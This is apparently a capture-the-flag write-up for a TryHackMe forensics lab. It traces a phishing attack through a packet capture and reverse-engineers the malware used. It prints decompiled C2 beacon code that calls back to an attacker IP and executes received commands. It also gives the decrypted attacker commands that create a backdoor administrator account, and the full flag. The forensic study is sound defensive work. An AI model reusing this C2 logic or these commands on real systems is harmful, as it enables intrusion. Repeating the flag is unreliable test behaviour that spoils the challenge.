
Overview
Description: In this lab, you will be given a memory dump of a compromised Windows
Difficulty: Medium
Category: DFIR (Digital Forensics and Incident Response)
Points: 50
Link: Pressedroom
the challenge provided a pcap file, let’s open it with wireshark ans start analyzing it.
Analyzing the PCAP File
Initial Inspection:
i always start by looking at the statistics->protocol hierarchy to get a general idea about the protocols used in the capture.

we can see that there is three main protocols, SMTP, POP, TCP and 1 http packet.
we always start with http since it gives a lot of info
 we can see that there is a GET request to /client.exe, it’s likely a malware download, but seeing that the packet number is 2962, made me think that there is a lot going on before this request.
we can see that there is a GET request to /client.exe, it’s likely a malware download, but seeing that the packet number is 2962, made me think that there is a lot going on before this request.
Following the TCP Stream
there is a lot of tcp packets, after it i see smb2 packets, followed by a successful authentication to PressedComputer with the username guest, after that just smb3 encrypted packets.

Next, I observed POP packets. The attacker attempted to brute-force the passwords for hazel@pressed.thm and smokey@pressed.thm but failed.
after that i can see that somehow the attacker managed to login as hazel@pressed.thm using the password asswor using IMAP (internet Message Access Protocol) which is used by email clients.

after the attacker gained access to the email account, he sent an email to smokey@pressed.thm with an attachement sheet.ods

Analysing sheet.ods file
after i extracted the attachment and decoded it from base64 and saved it as sheet.ods, i tried opening it excel but it contained nothing, then i extracted it and found an evil.xml file inside

Next, i found that it’s the one making the get request to download client.exe from the attacker machine, and executing it, and also it gave us the first part of the flag b64-encoded VEhNe0FfQzJfTUF5Xw== which gives us THM{A_C2_MAy_
 now let’s extract
now let’s extract client.exe file and analyse it
Analysing the Malware
after i opened client.exe in Ghidra, and started looking into the main function:
__main(); snprintf(&key,0x21,&DAT_1401c30de,"rhI1YazJLaLVgWv4","VKf7EQIvl8ps6MJj"); iVar1 = WSAStartup(0x202,&local_1c8); if (iVar1 != 0) { handleErrors("WSAStartup"); } local_20 = socket(2,1,0); if (local_20 == 0xffffffffffffffff) { handleErrors("socket"); } local_1d8.sa_family = 2; local_1d8.sa_data._0_2_ = htons(0x1bb); iVar1 = inet_pton(2,"10.13.44.207",local_1d8.sa_data + 2); if (iVar1 < 1) { handleErrors("inet_pton"); } iVar1 = connect(local_20,&local_1d8,0x10); if (iVar1 == -1) { handleErrors("connect"); } printf("Connected to the server.\n"); while( true ) { local_24 = recv(local_20,local_29e8,0x400,0); if (local_24 < 1) break; local_1dc = 0; aes_decrypt(local_29e8,local_24,local_25e8,&local_1dc); local_25e8[local_1dc] = 0; printf("Received command: %s\n",local_25e8); pcVar4 = local_21e8; for (lVar3 = 0x200; lVar3 != 0; lVar3 = lVar3 + -1) { pcVar4[0] = '\0'; pcVar4[1] = '\0'; pcVar4[2] = '\0'; pcVar4[3] = '\0'; pcVar4[4] = '\0'; pcVar4[5] = '\0'; pcVar4[6] = '\0'; pcVar4[7] = '\0'; pcVar4 = pcVar4 + 8; } execute_command(local_25e8,local_21e8,0x1000); local_1e0 = 0; sVar2 = strlen(local_21e8); aes_encrypt(local_21e8,sVar2 & 0xffffffff,local_11e8,&local_1e0); iVar1 = send(local_20,local_11e8,local_1e0,0); if (iVar1 == -1) { handleErrors(&DAT_1401c3144); } } closesocket(local_20); WSACleanup(); return 0;this is pretty straightforward c2, the program connects to the attacker machine at 10.13.44.207 on port 443 and receives commands, decrypts them using aes, let’s look at aes_decrypt function
void aes_decrypt(undefined8 param_1,undefined4 param_2,longlong param_3,int *param_4)
{ int iVar1; undefined8 uVar2; undefined4 uVar3; int local_14; longlong local_10;
local_10 = EVP_CIPHER_CTX_new(); if (local_10 == 0) { handleErrors("EVP_CIPHER_CTX_new"); } uVar2 = EVP_aes_256_cbc(); uVar3 = 1; iVar1 = EVP_DecryptInit_ex(local_10,uVar2,0,&key,"pEw8P3PU9kCcG4sj"); if (iVar1 != 1) { handleErrors("EVP_DecryptInit_ex"); } local_14 = 0; iVar1 = EVP_DecryptUpdate(local_10,param_3,&local_14,param_1,CONCAT44(uVar3,param_2)); if (iVar1 != 1) { handleErrors("EVP_DecryptUpdate"); } *param_4 = local_14; iVar1 = EVP_DecryptFinal_ex(local_10,local_14 + param_3,&local_14); if (iVar1 != 1) { handleErrors("EVP_DecryptFinal_ex"); } *param_4 = *param_4 + local_14; EVP_CIPHER_CTX_free(local_10); return;}the iv is pEw8P3PU9kCcG4sj and the key is a global variable, going back to main function we can see how the key is generated:
snprintf(&key,0x21,&DAT_1401c30de,"rhI1YazJLaLVgWv4","VKf7EQIvl8ps6MJj");the key is generated using snprintf with two strings rhI1YazJLaLVgWv4 and VKf7EQIvl8ps6MJj which gives us rhI1YazJLaLVgWv4VKf7EQIvl8ps6MJj as the key.
now let’s get the c2 traffic from wireshark to decrypt it.
Extracting & Decrypting the C2 Traffic
just after the client.exe download, we can see the c2 traffic between the attacker and the victim machine.

i got the traffic and decrypted it using the following python script:
from Cryptodome.Cipher import AES
# AES-CBC decryption with PKCS7 paddingdef aes_decrypt(ciphertext: bytes) -> bytes: key = b"rhI1YazJLaLVgWv4VKf7EQIvl8ps6MJj" iv = b"pEw8P3PU9kCcG4sj"
cipher = AES.new(key, AES.MODE_CBC, iv) plaintext_padded = cipher.decrypt(ciphertext)
# Strip PKCS#7 padding pad_len = plaintext_padded[-1] return plaintext_padded[:-pad_len]
c = [ "fcc44520bbf8344c3c6fff2be387fe59", "6a45b8f4ecf91e260471f1dd47d82c5925d9e0356b16f4f9f056dcbc6f77aa6d", "1220b16630b84067c78ffb13915e8735bdb43608954e45203bccc5d8f72c7e4707dced8ae4cb01cfd078bc0051b56a196d85a59bff6d4974325c73b5692827ab", "8d96a5599917bb5567ea0ba980a8963aac27502edd7d21fac5bf2e4b849f00d79b4800938ac48f59bb3d49bca8a045e0", "ba8ffa0eb7d52a61bed3a892d9411076f4842dc910c643aeaac8204a05f170b9f789c6b7e0aef2de42993ac95ce07659182ce016e3befd6660fdec45804f7364", "8d96a5599917bb5567ea0ba980a8963aac27502edd7d21fac5bf2e4b849f00d79b4800938ac48f59bb3d49bca8a045e0", "2ce7647a224b27c57143d046146c8b1fa04954d55f64cca4ded256e251a65cbd2679642c730207a90700a7241f8b989c", "5a1e3eeb43af06740acbdbb29a4bec9474cbcda837f96d4e40feb10304e937eb2d4562f7ab9498fa9217da03d5dcb03deb73c51d113dafd215ed6805c4386e4041bc9b64036994e85b10a9aa8a6d376f22b1ce9889acaa4209ddb7459d7155d6cad497fd62ccf465617fea135cf6c905b43a6c1e30c4d0c398f2dc6412093c45aea875d9ca226a938a446f186603d3b0371915b2e3c570891aa677ce6108758087f54f34df1ef78fc9a70412d1c6842bc9e5c3e56ad548c36fe6f4f8966594e3312644da48a65427a45365d1a6ab89a15e1c4e6cd0cf8dfee810a7f1ea0ced12f8b41a85c87809644002cc10a9a7aa6ca5232eb332e74941e8da91c4758f8eb3e5a4cac3d84298b00f96715d4150e01b67f6c285cac26a4afb3858796a61f69ba1d70d47bae714ded2bd9b174344b719921b42c79e4592437825adf0978fb3f1417d206efd3a60f4821811987c4104b514f319d0757961815d5446597c8f077599f9d238bfaeb1fb4643076025c6752eb0b03ce7b225ae8379744fc1c76cf5319a1194a283854318c28146e7401ab9c418a570cef5cd8ae90db476031e142cf8c1841c5fe097e0c7727536a5da5f48e6056f72bcbd9bc6805fadb2c46f12e45eeddbc697ea6d39d6ce3c9fd4c8ae67649f129d63564b78290e2d7b727f537bf5ff50098540903c643112720660b3b22c", "9b8f6df3bd93c3ab10af70c980e231bfac35c591cd0bd0aba8c9104cd30dfbe56b2542aa70e39191db65a5cd2951bcf4", "d5303d95b5c8ebea7692402db7118e95bfce2f60ec980d0a0ae57ace971035450d9b1f53ecc5f02ef2efa330fc8b1894ce16cfeedb1e9e73284b65e5a99819721d2fe4c538a671f6edc2394be605ff935988b628cc7e08febf002be9442338f59707e588b535f929a84a89f7ec96b4294e135263145ea196420966ba747d7e90576965fd8e4e39b60f08fe466893338e51e88eeef91f527f5ca51fac6021a19cf9ac8025b4c1e6819740ffa19c2b4f0b3c7ae160c6fcaee2ec81ef2332e71a25e4f67d5cefb21e788a034636282ea0dde4b8e5912db955ab253bcd98fd1467056c3f3814900383ef9d96a4d421a1a0caba4323c97952deb2d7a5cc8bb631acdb31dc05a633676563c20e50f08777b16598f8e497389e9e31648b869843c6cb00be915b5c1992f46ebee1dca68980c722a2c9b6d721e6c9cbb072407dc66b914189c917c74e6db230de6d6d0b3393add952bb4d2f30c45fae06aca3899b6800947eb642a275238e51cbbd6a21c501d98a393069f555843a4d42171a144dad683df6a4f924d6151604b9cd1f74483dc5bbafd1fa035a1fe1d89ec387d71e0100cf891075fb8e35c2505493e8f1626d7532884a0a92a4c64dc406280f628103b185fa75c14f7c46cdab71578f10b987fa0d3a6d80def05b6861f46cf8c4e331eff2aca120871689ac4d85599ec5f066b85c00b9d50d72f3ad858e4ba8eb9e52e96b65ab1fc48bf1f1328ae07dcefedc5f392631ff1c0c111d62fd459691d874ce2dde93a5bae5e6cdbcb0b43deb3a64b81e13bfd10a9480b1f058fa2f95077ffd1a3ffdd1313ef862d1b4bb35101d2d5d5b04bf1be55699e90287b09395ef2e8dd52bcf0f3f319924843bb0726da55608e181711563c8d4258bba912a2c086fce72a8d521efd10c230d40941b19d880f0494628489be6713e2e815c63b62151d4632f1d0e1de2fcd74f09539e7306d989567e5fc6c914a9954e66b1b3798ebf2f5822ffa44bc7102a25f54621d6bdffb745ff8cf9b4f17d84e9080068a4a0fb3845525c1b80c1f1f935f03c7294d809356db973602d4425d3fdfea1082cfcdc5639300e1b9834fc8c5ad7da583dacee616746baf691584ea7a5ac78211c6119f3c533d24d7741efabf39ef8d26c8bfc58bb711c0b1e75a73943254947e9cfb3aae7f9511f78d238d75c1afc40be93214a03",]d = []for part in c: d.append(bytes.fromhex(part))for a in d: print(aes_decrypt(a).decode("utf-8"))this will give us the decrypted commands:
whoamipressedcomputer\administrator
net user administratorr RWx1RDNfWTB1X1doM25fWW91Xw== /add /YThe command completed successfully.
net localgroup administrators administratorr /addThe command completed successfully.
dir C:\Users\Administrator\Desktop\ Volume in drive C has no label. Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop
05/11/2025 01:21 AM <DIR> .05/11/2025 01:21 AM <DIR> ..05/11/2025 12:29 AM 840 clients.csv06/21/2016 03:36 PM 527 EC2 Feedback.website06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website 3 File(s) 1,921 bytes 2 Dir(s) 6,116,753,408 bytes free
type C:\Users\Administrator\Desktop\clients.csvid,first_name,cards1,Kristina,35764584808927002,Vincenz,63772896922387293,Lynnett,5020831332364708234,Willy,35296103527939495,Maryjo,50188870441406901016,Marigold,35620960888608717,Tedra,51001453405814628,Dita,3746226106319129,Lilas,5018465554010011610,Sybila,33794191332525311,Iseabal,56022474612082908112,Dotti,526165215634323913,Tessa,20187963131664714,Adolph,37462221511486815,Erskine,354291113082561216,Cyndie,357066427666758817,Gabriel,354581738704438418,Tani,354526053221710219,Goldie,353635311435535720,Ingram,63045617868147552821,Morissa,QXJlX1ByZSRzM2RfNF9UaW0zfQ==22,Shelia,20176696894270923,Mikel,355855723907191224,Manya,357835176440515825,Cullen,354383358457806826,Rowland,20177092814623727,Merilee,353670086501421328,Wiley,491154041970189481129,Harlin,354295094898224930,Michal,5462675671244662we can see two base64 encoded strings:
RWx1RDNfWTB1X1doM25fWW91Xw==->EluD3_Y0u_Wh3n_You_QXJlX1ByZSRzM2RfNF9UaW0zfQ==->Are_Pre$s3d_4_Tim3}
Part 1: VEhNe0FfQzJfTUF5Xw== -> THM{A_C2_MAy_
Part 2: RWx1RDNfWTB1X1doM25fWW91Xw== -> EluD3_Y0u_Wh3n_You_
Part 3: QXJlX1ByZSRzM2RfNF9UaW0zfQ== -> Are_Pre$s3d_4_Tim3}
final flag: THM{A_C2_MAy_EluD3_Y0u_Wh3n_You_Are_Pre$s3d_4_Tim3}
